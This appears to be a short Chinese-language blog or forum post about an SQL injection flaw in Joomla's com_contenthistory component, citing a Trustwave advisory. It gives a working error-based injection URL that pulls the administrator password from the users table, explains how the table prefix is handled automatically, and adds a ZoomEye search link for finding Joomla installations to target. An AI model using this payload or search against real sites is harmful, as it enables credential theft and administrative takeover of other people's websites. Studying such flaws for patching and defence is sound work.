漏洞详细说明与利用方法:https://www.trustwave.com/Resources/SpiderLabs-Blog/Joomla-SQL-Injection-Vulnerability-Exploit-Results-in-Full-Administrative-Access/
存在SQL注入的地方位于:/administrator /components /com_contenthistory/ models/history.php

测试payload为:

利用该payload即可获取用户session:

经过我的改进,可用如下payload直接获取管理员密码:
```
http://10.211.55.3/joomla/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=(select 1 from (select count(*),concat((select (select concat(password)) from %23__users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
```
其中%23\_即为joomla表前缀,无需获取表前缀,joomla会自动将\#\_转换为表前缀。
如下图:

*ZoomEye dork*: http://www.zoomeye.org/search?q=app%3A%22joomla%22


全部评论 (26)